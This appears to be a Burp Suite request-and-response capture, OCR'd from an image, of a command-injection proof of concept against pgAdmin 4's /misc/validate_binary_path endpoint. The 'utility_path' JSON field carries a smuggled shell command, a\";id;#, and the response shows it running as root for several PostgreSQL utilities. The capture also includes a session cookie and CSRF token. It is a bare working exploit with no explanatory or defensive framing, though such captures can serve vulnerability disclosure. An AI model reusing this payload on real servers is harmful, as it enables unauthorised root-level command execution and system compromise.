 Request
Pretty Raw Hex \n
1 POST /misc/validate_binary_path HTTP/1.1
2 Host: your-ip:5050
3 Content-Length: 27
4 X-pgA-CSRFToken:
ImJlNjk0NTdjOTg0YTIzOTYzMzUyMzk5NzRkYWIyOGQ5NTk2Yjc1NGQi.ZhIYlg.4ZuZvRDiGHuXQdJN3HCnvB
zgamo
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,en-US;q=0.7
10 Cookie: pga4_session=
990e222d-ec6b-4a34-883f-b5e1634c7b8b!B6rx2SOWPi/Cixy+HdVIe0z/Ez6tkKgx3O2SpMYcePE=
11 Connection: close
12
13 {
"utility_path":"a\";id;#"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.14
3 Date: Sun, 07 Apr 2024 03:53:33 GMT
4 Cache-Control: no-cache, no-store, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 Content-Type: application/json
8 Content-Length: 600
9 Vary: Accept-Encoding
10 X-Frame-Options: SAMEORIGIN
11 Content-Security-Policy: default-src ws: http: data: blob: 'unsafe-inline' 'unsafe-eval';
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Server: Python
15 Connection: close
16
17 {
"success":1,
"errormsg":"",
"info":"",
"result":null,
"data":
"<b>pg_dump:</b> /bin/sh: 1: /usr/local/lib/python3.10/site-packages/pgadmin4/a: not found\nuid=0(root)
gid=0(root) groups=0(root)<br/><b>pg_dumpall:</b> /bin/sh: 1: /usr/local/lib/python3.10/site-packages/
pgadmin4/a: not found\nuid=0(root) gid=0(root) groups=0(root)<br/><b>pg_restore:</b> /bin/sh: 1: /usr/l
ocal/lib/python3.10/site-packages/pgadmin4/a: not found\nuid=0(root) gid=0(root) groups=0(root)<br/><b>
psql:</b> /bin/sh: 1: /usr/local/lib/python3.10/site-packages/pgadmin4/a: not found\nuid=0(root) gid=0(
root) groups=0(root)<br/>"
}
Inspector
Notes